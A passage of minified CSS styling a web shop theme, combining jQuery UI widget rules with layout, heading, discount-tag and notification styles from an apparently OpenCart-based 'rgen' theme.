-80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.50;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.20;filter:Alpha(Opacity=20);-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header a{display:block;font-size:1em;padding:.5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:.5em 0 0 0;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding:.2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0em}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}@font-face{font-family:'rgenregular';src:url('../image/rgen/icons/rgen-webfont.eot');src:url('../image/rgen/icons/rgen-webfont.eot?#iefix') format('embedded-opentype'),url('../image/rgen/icons/rgen-webfont.woff') format('woff'),url('../image/rgen/icons/rgen-webfont.ttf') format('truetype'),url('../image/rgen/icons/rgen-webfont.svg#rgenregular') format('svg');font-weight:normal;font-style:normal}html{overflow:-moz-scrollbars-vertical;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#D9E6E7;color:#666;font-family:Arial,Helvetica,sans-serif}body,td,th,input,textarea,select,a,p{font-size:12px}.fw .footer-bt,.fw #container{max-width:inherit;min-width:inherit}.bx .footer-bt,.bx #container{max-width:1080px;min-width:980px}#container{margin-left:auto;margin-right:auto;text-align:left;background:#F7F7F7}.wrapper,#content{width:940px;margin:auto}#content{min-height:400px;padding-top:40px}#content #column-left{float:left;width:200px;margin-right:40px}#content #column-right{float:right;width:200px}#content .content-body{width:100%;float:left}#content #column-left + .content-body,#content #column-right + .content-body{float:left;width:700px}#content:after{content:'';clear:both;display:table;font-size:0px}.header-bottom{padding:0px !important}.header-1,.header-2,.header-3,.header-4,.page-heading,.page-heading strong,.button,.sml-button,.htabs a,table.list thead td,#currency,#language,.mini-cart-total td,#menu > ul > li > a.top-lvl,.pagination .links a,.pagination .links b,.prd-block .info-wrp .price,.product-list .prd-block .info-wrp .price,.column .box-heading,.col-prd .col-price,.product-compare,.product-info .price,.product-info .cart .qty strong,.compare-info thead td,.compare-info thead tr td:first-child,.compare-info tr td:first-child,.compare-info .price-old,.compare-info .price-new,.wishlist-info thead td,.wishlist-info tbody .name a,.wishlist-info tbody .price,.order-list .order-id,.download-list .download-id,.return-list .return-id,.balance,.cart-info thead td,.cart-info tbody .quantity input[type="text"],.cart-info tbody .price,.cart-info tbody .total,.cart-total table,.cart-options .tabs li label,.shipping-method .radio .shipping-name,.shipping-method .price,.checkout-heading,.checkout-product thead td,.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total,.checkout-product tfoot td,.sitemap-info .first > li > a,.brands-a2z a,.contactus .left strong,#footer .contact-info li span,#footer .contact-info li a,.store-home .slideshow .nivo-controlNav a,.refine-cate h2 span{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase}.sec-box-wrp1 .sec-box-hd .img,.sec-box .sec-main,.jcarousel-skin-opencart .jcarousel-container-horizontal,.select,.refine-cate .cate-box a,.img-frame,.button,.sml-button,.dd,#currency,#language,#currency ul,#language ul,#header #cart .heading,.mini-cart-info .image a,.pagination .links b,.prd-block,.prd-block1 .image,.prd-block2,.column .banner,.col-prd .image,.category-info .image,.refine-cate ul li a,.product-filter .display b,.product-info .image,.product-info .thumb-wrapper,.write-review,.contactus .left,#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image,.navigation-bar,.tags a{box-shadow:0px 1px 2px 0px rgba(0,0,0,0.06)}.mCSB_dragger_bar b,.lrg-stars,.sml-stars,.jspDragTop,.jspDragBottom,.search-close,.offer-tag,.column .special-prd .box-heading,.product-info .cart,.product-info .qty .qty-input,.read-review .wrt-off{background-image:url(../image/rgen/sprites.png);background-repeat:no-repeat}.page-heading,.pagination{background:url(../image/rgen/hr.png) repeat-x center center}.store-home .banner .clearfix,.product-info h1,.cart-info{background:url(../image/rgen/hr.png) repeat-x left bottom}#footer{background:url(../image/rgen/hr.png) repeat-x top left}.box-content1,.box-form,.cart-options,.compare-info tr td:first-child{background-color:rgba(0,0,0,0.02)}.offer-tag{height:49px;width:49px;background-position:0 -250px}.lrg-stars.stars-0{background-position:0 -1278px}.lrg-stars.stars-1{background-position:0 -1119px}.lrg-stars.stars-2{background-position:0 -1089px}.lrg-stars.stars-3{background-position:0 -1059px}.lrg-stars.stars-4{background-position:0 -1029px}.lrg-stars.stars-5{background-position:0 -999px}.sml-stars.stars-0{background-position:0 -1309px}.sml-stars.stars-1{background-position:0 -1253px}.sml-stars.stars-2{background-position:0 -1227px}.sml-stars.stars-3{background-position:0 -1201px}.sml-stars.stars-4{background-position:0 -1176px}.sml-stars.stars-5{background-position:0 -1150px}.mCSB_dragger_bar b.t,.mCSB_dragger_bar b.b,.jspDragTop,.jspDragBottom{background-position:-104px -905px}.jspDragBottom{background-position:-104px -921px}.product-info .tab-content .jspVerticalBar{background:#dbdadb}.product-info .cart{background-position:0 -604px}.visible-tablet{display:none !important}.visible-phone{display:none !important}.visible-desktop{display:none !important}code{display:block;border:1px solid #ccc;background:#fff;padding:5px 10px;font-family:"Courier New",Courier,monospace;white-space:pre}.htabs:after,.clearfix:after,.clearfix{float:none !important;display:table !important;clear:both !important;height:0px;width:100%;content:''}.img-frame{background:#fff;padding:15px;text-align:center;display:inline-block;line-height:0}.img-frame.l{float:left;margin:0 25px 20px 0}.img-frame.r{float:right;margin:0 0 20px 25px}.lrg-stars,.sml-stars{display:inline-block;font-size:0px;line-height:0px}.lrg-stars{width:111px;height:21px}.sml-stars{width:88px;height:15px}.bd-l{border-left:1px solid #ECECEC}.bd-r{border-right:1px solid #ECECEC}.bd-t{border-top:1px solid #ECECEC}.bd-b{border-bottom:1px solid #ECECEC}.hr{height:10px;clear:both;font-size:0px;line-height:0px;display:block;background:url(../image/rgen/hr.png)}.hr-space{margin:30px 0}hr{border:1px solid transparent;clear:both}hr.mini{margin:0 0 15px 0;height:15px}hr.small{margin:0 0 20px 0;height:20px}hr.medium{margin:0 0 30px 0;height:30px}hr.large{margin:0 0 40px 0;height:40px}hr.t0{margin-top:0px !important}hr.b0{margin-bottom:0px !important}.row > hr{margin-right:15px;margin-left:15px}.mb0{margin-bottom:0px !important}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.mr10{margin-right:10px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr40{margin-right:40px}.mr50{margin-right:50px}.mr60{margin-right:60px}.mr70{margin-right:70px}.mr80{margin-right:80px}.mr90{margin-right:90px}.mr100{margin-right:100px}.ml10{margin-left:10px}.ml20{margin-left:20px}.ml30{margin-left:30px}.ml40{margin-left:40px}.ml50{margin-left:50px}.ml60{margin-left:60px}.ml70{margin-left:70px}.ml80{margin-left:80px}.ml90{margin-left:90px}.ml100{margin-left:100px}.img-res img,.img-res{width:100%}.tc{text-align:center !important}.tl{text-align:left !important}.tr{text-align:right !important}.vm{position:relative}.vm > .vm-item{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.discount-tag5,.discount-tag4,.discount-tag3,.discount-tag2,.discount-tag1,.discount-tag{position:absolute;left:0;top:5px;background-color:#f00;color:#fff;padding:4px 8px;font-weight:bold;box-shadow:0 2px 0 0 rgba(0,0,0,0.15)}.discount-tag5 i,.discount-tag4 i,.discount-tag1 i,.discount-tag i{content:'';border:11px solid #f00;border-color:#f00 transparent;border-left-width:0px;position:absolute;height:100%;right:-11px;top:0px;box-shadow:0 2px 0 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.discount-tag1{padding-right:6px}.discount-tag1 i{border-color:transparent transparent transparent #f00;border-right-width:0px;border-left-width:11px;box-shadow:none}.discount-tag2{border-radius:3px;left:5px}.discount-tag3{border-radius:50px;left:5px;height:50px;width:50px;padding:0px}.discount-tag3 span{top:50%;margin-top:-8px;left:0px;position:absolute;width:100%;text-align:center}.discount-tag4{left:auto;right:10px;top:0px;padding:10px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag4 i{border-width:0 28px 14px 28px;right:0px;top:auto;bottom:-14px;border-color:transparent #f00;width:100%;height:auto;box-shadow:none}.discount-tag5{left:auto;right:10px;top:0px;padding:6px 3px 5px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag5 i{border-width:14px 28px 0 28px;right:0px;top:auto;bottom:-14px;border-color:#f00 transparent transparent transparent;width:100%;height:auto;box-shadow:none}.header-1,.header-2,.header-3,.header-4{color:#404048;margin:0px;margin-bottom:18px}.header-1{font-size:17px}.header-2{font-size:15px}.header-3{font-size:13px;margin-bottom:15px}.header-4{font-size:12px;margin-bottom:10px}.page-heading{margin:0 0 38px 0;text-transform:uppercase;font-size:19px;color:#404048;text-align:center}.page-heading strong{padding:0 20px;background:#F7F7F7;font-weight:900}p{margin-top:0px;margin-bottom:20px;line-height:1.6}a,a:visited,a b{color:#58989E;cursor:pointer;text-decoration:none}a:hover{text-decoration:underline;color:#333}a img{border:none}.ul-list-1,.ul-list-2{margin:0 10px;list-style-type:none;padding:0px;color:#56422e}.ul-list-1 li{margin:8px 0 8px 10px;padding:0 0 0 10px;background:url(../image/rgen/Bullet.png) no-repeat 0 6px}.ul-list-2 li{margin:8px 0;padding:0 0 0 12px;background:url(../image/rgen/Bullet1.png) no-repeat left 5px}.htabs{}.htabs:after{content:"";display:table;clear:both}.htabs-c{text-align:center}.htabs a{padding:18px 20px 17px 20px;display:inline-block;font-size:13px;line-height:1;text-align:center;text-decoration:none;color:#404048;margin:0 -1px 0 0;background-color:rgba(0,0,0,0.02)}.htabs a.selected{background-color:rgba(0,0,0,0.04);padding:18px 20px 19px 20px}.tab-content{background-color:rgba(0,0,0,0.04);padding:30px}.product-info .tab-content .scrollPane{overflow:auto;height:360px;padding-right:0px;margin-right:-30px}.review-in .tab-content{height:auto}.product-info .extra-tb{display:inline-block}.product-info .extra-tb a{margin-right:2px}.box{margin-bottom:20px}.box .box-heading{line-height:1.2;margin-bottom:18px}.box-heading .link-bt{vertical-align:middle;margin-left:15px;position:relative;top:-2px}.box-content1{padding:30px;margin-bottom:20px}.box-content1 .header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.popup-box{background-color:#f7f7f7;padding:20px}.popup-box h1{margin-bottom:20px}.custom1{background-color:rgba(0,0,0,0.02);padding:30px;margin-bottom:40px}.custom1 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom2{margin-bottom:40px}.custom2 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom-left,.custom-right{position:fixed;top:220px;z-index:9999;padding:20px;background-color:#fff;width:300px;display:none}.custom-left .header-2,.custom-right .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #eee}.custom-right{right:0px}.custom-right .icon{left:-50px}.custom-left{left:-320px}.custom-left .icon{right:-50px}.custom-left .icon,.custom-right .icon{background:#333;position:absolute;width:50px;height:50px;top:0px;background-repeat:no-repeat;background-position:center center}.tp-wrp,.ft-wrp{padding-bottom:1px;background-color:#404048}.tp-wrp .wrapper,.ft-wrp .wrapper{color:rgba(255,255,255,0.6);position:relative}.tp-wrp .custom-ft-content,.ft-wrp .custom-ft-content{overflow:hidden}.tp-wrp .custom-data,.ft-wrp .custom-data{padding:30px 0}.tp-wrp .header-2,.ft-wrp .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid rgba(255,255,255,0.08);color:#fff}.hdl{background:#404048;position:absolute;width:40px;height:35px;top:0px;background-repeat:no-repeat;background-position:center center;right:0px;top:-35px;border-radius:6px 6px 0 0;font-family:'rgenregular';cursor:pointer}.hdl:before{content:"B";color:rgba(255,255,255,0.4);display:block;font-size:18px;text-align:center;position:relative;top:10px}.open .hdl:before{content:"C"}.tp-wrp .header-1,.tp-wrp .header-2,.tp-wrp .header-3,.tp-wrp .header-4,.ft-wrp .header-1,.ft-wrp .header-2,.ft-wrp .header-3,.ft-wrp .header-4{color:#fff;margin-bottom:10px}.custom-ft-wrp1 .custom-ft-content{padding-top:1px;padding-bottom:1px}.tp-wrp{position:relative;z-index:9999;background-color:#303030;border-bottom:3px solid #303030}.tp-wrp .hdl{bottom:-16px;top:auto;right:50%;margin-right:-30px;border-radius:0 0 6px 6px;height:15px;width:50px;background-color:#303030}.tp-wrp .hdl:before{content:"A";font-size:9px;top:3px}#notification{width:600px;padding:30px;background:rgba(255,255,255,0.9);margin:auto;position:absolute;z-index:9999999;left:50%;top:20%;margin-left:-330px;-webkit-box-shadow:0px 5px 50px 1px rgba(0,0,0,0.6);box-shadow:0px 5px 50px 1px rgba(0,0,0,0.6);display:none}#notification{position:fixed;z-index:9999999;width:600px;right:50%;margin-right:-300px;top:50%;margin-top:-35px}#notification a,.success a,.warning a,.attention a{font-weight:bold}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.success{background:#EAF7D9 url('../image/success.png') 10px center no-repeat;border:1px solid #BBDF8D}.warning{background:#FFD1D1 url('../image/warning.png') 10px center no-repeat;border:1px solid #F8ACAC}.attention{background:#FFF5CC url('../image/attention.png') 10px center no-repeat;border:1px solid #F2DD8C}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:#FF0000;font-weight:bold}.error{display:block;color:#FF0000}.help{color:#999;font-size:10px;font-weight:normal;font-family:Arial,Helvetica,sans-serif;display:block}form{padding:0;margin:0;display:inline}input[type='text'],input[type='password'],textarea{background:#f9f8f8;border:1px solid #d3d3d3;padding:3px 